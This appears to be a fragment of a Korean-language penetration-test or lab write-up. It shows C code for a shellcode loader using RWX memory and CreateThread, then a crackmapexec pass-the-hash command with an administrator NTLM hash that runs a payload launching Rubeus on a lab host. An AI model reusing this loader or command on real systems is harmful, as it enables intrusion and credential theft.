 2.2. 쉘코드 실행
LPVOID shellBuff2 = VirtualAlloc(0, sizeof(rawData), MEM_COMMIT, PAGE_EXECUTE_READWRITE);
if (shellBuff2 == NULL)
{
return 1;
}
RtlCopyMemory(shellBuff2, shellBuff, sizeof(rawData));
HANDLE thrd = CreateThread(NULL, 0, (LPTHREAD_START_ROUTINE)shellBuff2, NULL, 0, NULL);
if (thrd == NULL)
{
return 1;
}
쉘코드 실행을 위해서 RWX 권한이 있는 메모리를 할당해야 합니다. VirtualAlloc
함수로 실행 가능한 메모리 영역을 생성 후 해당 영역에 쉘코드를 복사한 후
CreateThread 함수로 실행시킵니다.
3. 결과물
(kali㉿kali)-[~]
$ crackmapexec smb 10.2.20.201 -u administrator -H aad3b435b51404eeaad3b435b51404ee:17fe602597ec7234cae88579359c
665e -x "test.exe"
SMB 10.2.20.201 445 EMPLOYEE01 [*] Windows 11 Build 22621 x64 (name:EMPLOYEE01) (domain:kr.kw
.local) (signing:False) (SMBv1:False)
SMB 10.2.20.201 445 EMPLOYEE01 [+] kr.kw.local\administrator:17fe602597ec7234cae88579359c665e
(Pwn3d!)
SMB 10.2.20.201 445 EMPLOYEE01 [+] Executed command
SMB 10.2.20.201 445 EMPLOYEE01
SMB 10.2.20.201 445 EMPLOYEE01
SMB 10.2.20.201 445 EMPLOYEE01
SMB 10.2.20.201 445 EMPLOYEE01 Rubeus
SMB 10.2.20.201 445 EMPLOYEE01
SMB 10.2.20.201 445 EMPLOYEE01
SMB 10.2.20.201 445 EMPLOYEE01
SMB 10.2.20.201 445 EMPLOYEE01 v2.3.2
SMB 10.2.20.201 445 EMPLOYEE01